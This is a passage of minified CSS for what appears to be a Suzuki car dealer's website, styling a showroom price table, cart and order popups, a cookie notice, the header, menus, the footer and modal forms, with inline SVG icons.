TD,.showroom-table__head:not(.showroom-table__head_grade) TR:nth-child(even) TD{font-size:20px;line-height:1.2;font-weight:600;color:#003145;background-color:#f8f9fa;padding:7.5px 0}.showroom-table__head_grade TD,.showroom-table__head_grade TH{padding-top:7px;padding-bottom:7px}.showroom-table__head_grade TH{padding-left:5px}.showroom-table__head_grade TR:first-child TD{background:#f8f9fa}.showroom-table__min-price{background-color:#00368f;color:#fff;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700}.showroom-table__sec{border-bottom:1px solid #e0e6e9}.showroom-table__sec-body{border-bottom:1px solid #e0e6e9}.showroom-table__sec TH{position:relative;font-size:16px;color:#003145;cursor:pointer;padding-top:26px;padding-bottom:26px;padding-right:40px}.showroom-table__sec TH:after{content:"";position:absolute;right:17px;top:calc(50% - 7px);border:6px solid transparent;border-top:7px solid #de0039;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.showroom-table__sec_open{border-bottom:0}.showroom-table__sec_open TH:after{right:20px;top:calc(50% - 4px);-webkit-transform:none;transform:none}.showroom-table__price{white-space:nowrap}.showroom-table__marker-yes{display:inline-block;width:10px;height:10px;background:#00368f;border-radius:50%}.showroom-table__marker-no{display:inline-block;width:17px;height:2px;margin-bottom:4px;background-color:#000;opacity:.7}.showroom-table .swiper-button-next,.showroom-table .swiper-button-prev{top:32px;width:20px;height:20px;background:url("data:image/svg+xml,%3Csvg width='11' height='20' viewBox='0 0 11 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.62288 19.6107L0.419492 11.0462C-0.139831 10.4623 -0.139831 9.58638 0.419492 9.00243L8.62288 0.437956C9.1822 -0.145985 10.0212 -0.145985 10.5805 0.437956C11.1398 1.0219 11.1398 1.89781 10.5805 2.48175L3.40254 10.073L10.5805 17.5669C11.1398 18.1509 11.1398 19.0268 10.5805 19.6107C10.3008 19.9027 9.92797 20 9.55509 20C9.1822 20 8.80932 19.9027 8.62288 19.6107Z' fill='%23E20109'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:12px}.showroom-table .swiper-button-next:after,.showroom-table .swiper-button-prev:after{content:""}.showroom-table .swiper-button-disabled{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11' height='20' viewBox='0 0 11 20' fill='none'%3E%3Cpath d='M9.55508 20C9.92797 20 10.3008 19.9027 10.5805 19.6107C11.1398 19.0268 11.1398 18.1509 10.5805 17.5669L3.40254 10.073L10.5805 2.48175C11.1398 1.89781 11.1398 1.0219 10.5805 0.437956C10.0212 -0.145985 9.1822 -0.145985 8.62288 0.437956L0.419491 9.00243C-0.139831 9.58638 -0.139831 10.4623 0.419491 11.0462L8.62288 19.6107C8.80932 19.9027 9.1822 20 9.55508 20Z' fill='%23CED4DA'/%3E%3C/svg%3E");background-position:center center;background-repeat:no-repeat;background-size:12px;opacity:1}.showroom-table .swiper-button-next{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.cart{position:fixed;bottom:10px;right:10px;z-index:1003}.cart_with-sidebar{right:70px}.cart__btn{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;width:50px;border-radius:50%;background-color:#00368f;-webkit-filter:drop-shadow(0 4px 8px rgba(0, 49, 69, .2));filter:drop-shadow(0 4px 8px rgba(0, 49, 69, .2));cursor:pointer}.cart__btn-count{display:none;position:absolute;left:0;top:0;min-width:19px;min-height:18px;color:#fff;font-size:10px;font-weight:700;line-height:1;text-transform:uppercase;padding:4px;border-radius:4px;background-color:#de0039}.cart__btn-count_active{display:block}.cart__btn-icon{fill:#fff}.popup-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1002;height:100%;background:rgba(99,106,115,.5);cursor:pointer}.popup-overlay.active{display:block}.cart-popup{display:none;position:fixed;top:50%;left:50%;z-index:1003;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;min-width:320px;max-width:930px;max-height:100%;overflow-y:auto;padding:20px;-webkit-animation:modalFadein .2s ease;animation:modalFadein .2s ease;background:#fff}.cart-popup.active{display:block}.cart-popup__title{font-size:40px;margin:0 0 30px 0}.cart-popup__list{list-style:none}.cart-popup__item{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #e0e6e9}.cart-popup__item-content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px}.cart-popup__item-img{height:80px;width:80px;min-width:80px;border:1px solid #e0e6e9;margin-right:15px}.cart-popup__item-img img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.cart-popup__item-title{font-size:15px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.cart-popup__item-subtitle{font-size:13px;color:#636a73;margin-bottom:5px}.cart-popup__item-description{color:#636a73}.cart-popup__item-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cart-popup__item-price-current{font-size:30px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-weight:700;line-height:.8;color:#00368f;text-transform:uppercase}.cart-popup__item-price-current_discount{color:#de0039;margin-right:10px}.cart-popup__item-price-old{color:#636a73;font-weight:700;line-height:1;text-decoration:line-through;text-transform:uppercase;margin-top:5px}.cart-popup__item-counter{display:grid;grid-template-columns:1fr 50px 1fr;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px;margin-right:30px}.cart-popup__item-counter-number{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;color:#636a73;font-size:15px;border:1px solid #ced4da;background-color:#fff}.cart-popup__item-counter-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:40px;height:40px;background-color:#edf0f3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer}.cart-popup__item-counter-btn-icon{stroke:#00368f}.cart-popup__item-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:15px}.cart-popup__item-delete{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:40px;height:40px;background-color:#edf0f3;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;cursor:pointer}.cart-popup__item-delete-icon{stroke:#00368f;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.cart-popup__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cart-popup__footer-title{font-size:15px;font-weight:700;text-transform:uppercase;margin-bottom:5px}.cart-popup__footer-price{color:#003145;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:30px;font-weight:700;text-transform:uppercase;white-space:nowrap;margin-bottom:20px}.cart-popup__footer-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-popup__footer-btn{margin:0;padding:0 20px;max-width:363px}.cart-popup__close-btn{position:absolute;top:20px;right:20px;width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M22.3369 0C22.7648 -6.89136e-08 23.1284 0.146995 23.4279 0.440986C23.7274 0.734976 23.8772 1.09196 23.8772 1.51195C23.8772 1.93194 23.7488 2.26793 23.4921 2.51992L14.0859 11.9385L23.6149 21.4801C23.8716 21.7321 24 22.0681 24 22.488C24 22.908 23.8503 23.265 23.5508 23.559C23.2513 23.853 22.8876 24 22.4598 24C22.0319 24 21.6469 23.832 21.3046 23.496L11.9604 14.08L2.69539 23.3433C2.35312 23.6793 1.96806 23.8473 1.54022 23.8473C1.11238 23.8473 0.748719 23.7003 0.449231 23.4063C0.149744 23.1123 0 22.7553 0 22.3353C0 21.9154 0.128352 21.5794 0.385055 21.3274L9.79119 11.9088L0.537572 2.64293C0.280868 2.39094 0.152518 2.05495 0.152518 1.63496C0.152518 1.21497 0.302261 0.857983 0.601748 0.563992C0.901236 0.270002 1.2649 0.123007 1.69274 0.123007C2.12058 0.123007 2.50563 0.291001 2.84791 0.626991L11.9237 9.77431L21.1818 0.503985C21.524 0.167995 21.9091 9.18849e-08 22.3369 0Z' fill='%23E20109'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}.order-popup{display:none;position:fixed;top:50%;left:50%;z-index:1003;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;min-width:320px;max-width:423px;max-height:100%;overflow-y:auto;padding:20px;-webkit-animation:modalFadein .2s ease;animation:modalFadein .2s ease;background:#fff}.order-popup.active{display:block}.order-popup__close-btn{position:absolute;top:20px;right:20px;width:24px;height:24px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cpath d='M22.3369 0C22.7648 -6.89136e-08 23.1284 0.146995 23.4279 0.440986C23.7274 0.734976 23.8772 1.09196 23.8772 1.51195C23.8772 1.93194 23.7488 2.26793 23.4921 2.51992L14.0859 11.9385L23.6149 21.4801C23.8716 21.7321 24 22.0681 24 22.488C24 22.908 23.8503 23.265 23.5508 23.559C23.2513 23.853 22.8876 24 22.4598 24C22.0319 24 21.6469 23.832 21.3046 23.496L11.9604 14.08L2.69539 23.3433C2.35312 23.6793 1.96806 23.8473 1.54022 23.8473C1.11238 23.8473 0.748719 23.7003 0.449231 23.4063C0.149744 23.1123 0 22.7553 0 22.3353C0 21.9154 0.128352 21.5794 0.385055 21.3274L9.79119 11.9088L0.537572 2.64293C0.280868 2.39094 0.152518 2.05495 0.152518 1.63496C0.152518 1.21497 0.302261 0.857983 0.601748 0.563992C0.901236 0.270002 1.2649 0.123007 1.69274 0.123007C2.12058 0.123007 2.50563 0.291001 2.84791 0.626991L11.9237 9.77431L21.1818 0.503985C21.524 0.167995 21.9091 9.18849e-08 22.3369 0Z' fill='%23E20109'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}.quick-links{margin:18px 0 36px}.quick-links__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#000;text-decoration:none;padding:13px 0}.quick-links__item:not(:first-child) .quick-links__link{border-top:1px solid #e2e4e4}.quick-links__icon{-ms-flex-negative:0;flex-shrink:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:5px;fill:none}.quick-links__title{font-size:16px;line-height:1.5;font-weight:300}.quick-links__text{display:none;color:#a6b7be}.cookie-notify{position:fixed;bottom:0;left:0;right:0;z-index:9;padding:20px 0;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,.25);box-shadow:0 0 10px rgba(0,0,0,.25);-webkit-animation:cookie-notify-anim .3s ease;animation:cookie-notify-anim .3s ease}.cookie-notify_hidden-anim{-webkit-animation:cookie-notify-anim-hide .4s ease;animation:cookie-notify-anim-hide .4s ease;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.cookie-notify_hidden{display:none}.cookie-notify__text{font-size:14px;color:#5b5c5d;line-height:21px}.cookie-notify__btn{margin-top:20px;cursor:pointer}footer{margin-top:auto}.footer{color:#a6b7be;text-align:left;text-transform:uppercase;padding:48px 0 0 0;background:#00368f}.footer__menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer__menu-item{position:relative}.footer__menu-title{font-size:24px;color:#fff;line-height:1.1;text-transform:uppercase;margin-bottom:20px;padding:0 0 0 19px}.footer__menu-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer__menu-link{font-size:13px;color:#fff;text-decoration:none;margin-bottom:18px;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.footer__menu-link:hover{color:#de0039}.footer__menu-contacts a{color:#fff;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out}.footer__menu-contacts-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin-bottom:22px}.footer__menu-contacts-name{font-size:20px;line-height:1;color:#fff;margin-bottom:3px}.footer__menu-contacts-phone{font-size:25px;line-height:1;text-decoration:none;margin-bottom:5px}.footer__menu-contacts-email{font-size:13px;text-decoration:none}.footer__menu-contacts-email:hover{color:#de0039;text-decoration:underline}.footer__contact{margin-top:15px;padding-top:37px;background:#22468a}.footer__contact-title{padding-left:0;margin-bottom:20px}.footer__collapse-header:before{content:"";position:absolute;width:7px;height:7px;top:8px;left:12px;border-width:0 1px 1px 0;border-style:solid;border-color:#fff;rotate:45deg;-webkit-transition:.2s;transition:.2s}.footer__collapse_close .footer__collapse-header:before{top:8px;left:12px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.footer__collapse-content{padding-left:19px;overflow:hidden;-webkit-transition:height .4s;transition:height .4s}.footer1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-bottom:45px;background:#22468a}.footer1__social-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:23px}.footer1__social-title{display:none;font-size:13px;color:#fff;margin-bottom:15px}.footer1__social-content{display:-webkit-box;display:-ms-flexbox;display:flex}.footer1__social-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;margin-bottom:5px;background-color:rgba(255,255,255,.5);-webkit-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.footer1__social-item:hover{background-color:#fff}.footer1__social-item:not(:last-child){margin-right:20px}.footer1__social-item>span{display:none}.footer1__social-icon{height:28px;width:28px;fill:#22468a}.footer1__media a{text-decoration:none}.footer1__copy-box{font-size:11px;color:#fff}.footer1__creator{font-size:15px;font-weight:400;line-height:1.3;margin-top:5px}.footer1__creator-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;text-decoration:none;text-transform:none;white-space:nowrap}.footer1__creator-link:after{display:block;content:"";width:24px;height:24px;margin-left:8px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1C9.82441 1 7.69767 1.64514 5.88873 2.85383C4.07979 4.06253 2.66989 5.78049 1.83733 7.79048C1.00477 9.80047 0.786929 12.0122 1.21137 14.146C1.6358 16.2798 2.68345 18.2398 4.22183 19.7782C5.76021 21.3165 7.72022 22.3642 9.85401 22.7886C11.9878 23.2131 14.1995 22.9952 16.2095 22.1627C18.2195 21.3301 19.9375 19.9202 21.1462 18.1113C22.3549 16.3023 23 14.1756 23 12C22.9969 9.08356 21.837 6.28746 19.7748 4.22523C17.7125 2.16299 14.9164 1.00308 12 1Z' fill='url(%23paint0_radial_14123_31503)' /%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M18.8024 3.36133L16.2498 6.21332H18.2773L19.9174 4.37046C19.8704 4.32166 19.8229 4.27324 19.7749 4.22523C19.4664 3.91679 19.1416 3.62854 18.8024 3.36133ZM11.3854 16.7447H6.91493V15.1542H8.27612L11.0057 12.0879L8.04686 8.89989H6.90723V7.3166H11.3782V8.89989H10.2892L12.0946 10.8987L13.9 8.89989H12.6821V7.3166H17.2743L13.1621 11.8945L16.0922 15.1542H17.0451V16.7447H12.6319V15.1757H13.7997L12.0301 13.1267L10.1961 15.1542H11.3854V16.7447Z' fill='white' /%3E%3Cdefs%3E%3CradialGradient id='paint0_radial_14123_31503' cx='0' cy='0' r='1' gradientUnits='userSpaceOnUse' gradientTransform='translate(20 20) rotate(-135) scale(22.6274 22.9043)'%3E%3Cstop stop-color='%23EE2087' /%3E%3Cstop offset='0.327778' stop-color='%23B224B2' /%3E%3Cstop offset='0.666667' stop-color='%23853DCC' /%3E%3Cstop offset='1' stop-color='%235252CC' /%3E%3C/radialGradient%3E%3C/defs%3E%3C/svg%3E")}.header{position:fixed;z-index:100;top:0;left:0;width:100%;height:105px;color:#30363a;background-color:#fff;-webkit-box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19);box-shadow:0 4px 8px 0 rgba(0,49,69,.2),0 6px 20px 0 rgba(0,49,69,.19)}.header-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1920px;height:100%;margin:0 auto;height:60px}.header__menu-open .header__logo{display:none}.header__logo{display:block;-ms-flex-negative:0;flex-shrink:0}.header__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;width:160px;height:105px}.header__logo img{display:block;width:160px;height:30px}.header__back{display:inline-block;position:relative;width:15px;height:20px;margin-left:24px;opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden}.header__back_open{opacity:1;visibility:visible}.header__back:after{content:"";position:absolute;top:calc(50% - 7px);left:calc(50% - 7px);width:15px;height:15px;border-top:3px solid #de0039;border-left:3px solid #de0039;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header__burger{position:relative;width:22px;height:17px;cursor:pointer;margin-left:auto}.header__burger:after,.header__burger:before{content:"";position:absolute;width:100%;height:100%;left:0}.header__burger:before{top:0;border:3px solid #003145;border-left:0;border-right:0}.header__burger:after{top:7px;border-top:3px solid #003145}.header__burger_open:before{top:4px;left:-5px;border-bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__burger_open:after{top:4px;left:5px;border-top:3px solid #003145;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header__contact-button{display:block;position:relative;width:24px;height:24px}.header__contact-button-icon{fill:#00368f;width:24px;height:24px}.header__contact-button_open:before{content:"";position:absolute;top:0;left:-5px;top:7px;width:22px;height:17px;border:3px solid #00368f;border-bottom:0;border-left:0;border-right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__contact-button_open:after{content:"";position:absolute;top:9px;left:0;width:22px;border-top:3px solid #00368f;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.header__contact-button_open .header__contact-button-icon{display:none}.header__dealer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:absolute;top:60px;height:45px;border-top:1px solid #e0e6e9;overflow:hidden;width:100%;background-color:#fff}.header__dealer-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__dealer-name{color:#003145;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:19px;line-height:1;text-transform:uppercase;white-space:nowrap}.header__dealer-desc{font-size:15px;color:#a3a3a3;margin-top:3px;white-space:nowrap;display:none}.header__dealer-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;left:0;z-index:1;width:100%;border-top:1px solid #e0e6e9;background:#fff;-webkit-box-shadow:0 8px 8px 0 rgba(0,49,69,.1),0 13px 15px 0 rgba(0,49,69,.1);box-shadow:0 8px 8px 0 rgba(0,49,69,.1),0 13px 15px 0 rgba(0,49,69,.1);top:105px;overflow:hidden;height:0;-webkit-transition:height .3s ease-out;transition:height .3s ease-out}.header__dealer-item{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:right;border-bottom:1px solid #e0e6e9;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:19px;padding-bottom:19px}.header__dealer-item_two .header__dealer-phone_small{line-height:1.3;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;color:#00368f;font-size:20px;text-align:left}.header__dealer-item_two .header__dealer-phone_small a{padding-right:29px;font-size:20px}.header__dealer-address{color:#636a73;line-height:1.1;font-size:15px;text-align:left;-ms-flex-item-align:center;align-self:center;line-height:1.1}.header__dealer-phones{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.header__dealer-phone{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.header__dealer-phone a{font-size:20px;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;color:#00368f;text-decoration:none;white-space:nowrap}.menu{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;font-size:17px;line-height:1;overflow:hidden;position:fixed;z-index:10;top:60px;bottom:0;left:0;background:#fff;height:0}.menu-wrap{border-top:1px solid #e0e6e9;background:#fff}.menu_close,.menu_open{-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition:height .3s;transition:height .3s}.menu_open{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transform:none;transform:none;pointer-events:auto;height:100vh}.menu__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 auto;width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:540px;padding:0 35px;-ms-flex-wrap:wrap;flex-wrap:wrap}.menu__item{display:block;position:relative;padding:17px 0 16px 0;margin-right:0}.menu__item:not(:first-child){border-top:1px solid #e9e9e9}.menu__link{position:relative;display:block;color:#003145;text-decoration:none;-webkit-transition:color .3s ease-in-out;transition:color .3s ease-in-out;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:20px;white-space:nowrap}.menu__link_active{color:#de0039}.menu__link_current{color:#de0039}.menu__link:hover{color:#de0039}.menu__link:after{content:"";position:absolute;right:6px;top:calc(50% - 6px);border:6px solid transparent;border-left:7px solid #de0039}.menu__link_submenu{position:relative}.menu-dropdown{position:fixed;top:60px;left:0;width:100%;height:0;z-index:11;overflow-y:hidden;background:#fff;-webkit-transform:translateX(100%);transform:translateX(100%)}.menu-dropdown_close,.menu-dropdown_open{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.menu-dropdown_open{-webkit-transform:translateX(0);transform:translateX(0);bottom:0;height:calc(100vh - 105px);overflow-y:auto}.header__back .menu-dropdown_open{background:red}.menu-lev2{padding:20px 20px 0 20px;position:relative}.menu-lev2__title{display:inline-block;position:relative;font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:20px;color:#00368f;padding-bottom:18px;margin-bottom:13px;text-transform:uppercase;text-decoration:none}.menu-lev2__title:before{content:"";position:absolute;left:0;bottom:0;width:60px;height:4px;background:#de0039}.menu-lev2__list{display:block;list-style:none;padding-bottom:39px}.menu-lev2__item{position:relative;border-bottom:1px solid #bfc4cb}.menu-lev2__item:last-child{border-color:transparent}.menu-lev2__item_active а{color:#de0039}.menu-lev2__link{font-size:17px;text-transform:uppercase;position:relative;padding:21px 0 17px 0;display:block;color:#454545;line-height:1.2;text-decoration:none}.menu-lev2__link_current{color:#de0039}.menu-lev2__buttons{display:block;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px;margin-left:0;margin-right:0;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;text-align:center;margin:-9px -20px 50px -20px}.menu-lev2__buttons-item{font-size:15px;display:block;padding:18px 15px;border:2px solid #e0e6e9;text-transform:uppercase;text-decoration:none;margin-bottom:19px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.menu-lev2__buttons-item:hover{background:#f8f9fa}.menu-lev2__buttons-item:not(:first-child){border-left:2px solid #d2dde8}.menu-lev2__buttons-item:first-child{padding-left:15px}.menu-lev2__buttons-item:last-child{padding-right:15px}.menu-models{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#edf0f3}.menu-models__price-block{display:inline-block}.menu-models__img{width:50%;position:relative;z-index:1;overflow:hidden}.menu-models__img img{-o-object-fit:cover;object-fit:cover;min-height:100%;width:100%}.menu-models__model{display:none}.menu-models__model-info{-ms-flex-item-align:center;align-self:center;width:50%;padding:30px 15px 0 0}.menu-models__model-title{font-size:40px;font:33px/1.1 SuzukiHeadline,Arial,Helvetica,sans-serif;padding-bottom:16px;margin-bottom:20px;position:relative;color:#00368f}.menu-models__model-title:before{content:"";position:absolute;left:0;bottom:0;width:60px;height:4px;background:#de0039}.menu-models__model-title a{text-decoration:none}.menu-models__model-label{font-size:15px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#7f7f7f;font-weight:400}.menu-models__model-price{font-size:22px;font-family:SuzukiPRO,Arial,Helvetica,sans-serif;color:#000;font-weight:700;margin-bottom:15px}.menu-models__model-price:not(:first-of-type){border-top:1px solid #cacaca;padding-top:10px}.menu-models__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 30px;list-style:none;background:#fff}.menu-models__item:not(:last-of-type){border-bottom:1px solid #e9e9e9}.menu-models__item-link{display:block;text-align:center;text-decoration:none;color:#7f7f7f;position:relative;padding:26px 0 30px 0}.menu-models__item-title{font-family:SuzukiHeadline,Arial,Helvetica,sans-serif;font-size:25px;color:#003145;text-transform:uppercase;font-weight:700;z-index:2;position:relative}.menu-models__item-price{font-size:12px;z-index:2;position:relative}.menu-models__item-img{z-index:2;display:block;position:relative}.menu-models__item-img img{max-width:100%;height:auto}.main{padding-top:105px}.modal-blackout{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:102;height:100%;background:rgba(99,106,115,.5);cursor:pointer}.modal-blackout_show{display:block}.modal-form{display:none;position:fixed;top:50%;left:50%;z-index:103;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);min-width:320px;max-width:100%;max-height:100%;background:#fff;overflow-y:auto;-webkit-animation:modalFadein .2s ease;animation:modalFadein .2s ease}.modal-form_show{display:block}.modal-form .html-block{margin:0}.modal-form .html-block .container{max-width:none;padding:0}.modal-form .responsive-img{padding-bottom:45.14%}.modal-form .responsive-img img{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1px}.modal-form__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px 30px 20px 30px;background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(33,37,41,.5)),to(rgba(33,37,41,0)));background:linear-gradient(90deg,rgba(33,37,41,.5) 0,rgba(33,37,41,0) 100%)}.modal-form__desc-text h2{font-size:30px;color:#fff;line-height:30px;margin:0;padding-right:156px;margin-bottom:5px}.modal-form__desc-text p{font-size:12px;color:#fff}.modal-form__content-logo{width:100px}.modal-form__form{padding:26px 30px 30px}.modal-form__form .col-xs-12{padding:0!important}.modal-form__form form{width:100%!important}.modal-form__form-title{font-family:SuzukiPRO,Arial,Helvetica,sans-serif;font-weight:700;font-size:20px;color:#003145;line-height:31px;margin:0 0 13px 0}.modal-form__form-subtitle{font-size:13px;color:#636a73;margin-bottom:33px}.modal-form__form-btn{position:absolute;top:15px;right:15px;width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.1 0c.23 0 .428.08.59.239.162.16.244.352.244.58a.73.73 0 01-.21.546L7.63 6.467l5.161 5.168a.73.73 0 01.209.546c0 .228-.081.42-.243.58a.812.812 0 01-.591.239.872.872 0 01-.626-.273l-5.061-5.1-5.019 5.017a.872.872 0 01-.626.273.812.812 0 01-.59-.239.782.782 0 01-.244-.58c0-.227.07-.41.209-.546l5.095-5.101L.29 1.43A.73.73 0 01.083.887c0-.228.08-.421.243-.58a.812.812 0 01.59-.24c.233 0 .441.092.627.274l4.916 4.954L11.473.273A.872.872 0 0112.1 0z' 